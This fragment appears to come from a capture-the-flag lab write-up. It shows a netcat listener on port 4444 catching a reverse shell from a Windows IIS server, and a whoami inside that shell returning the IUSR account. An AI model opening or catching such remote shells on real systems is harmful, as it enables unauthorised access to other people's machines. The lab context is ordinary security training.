 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.167] 50285
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>whoami
whoami
nt authority\iusr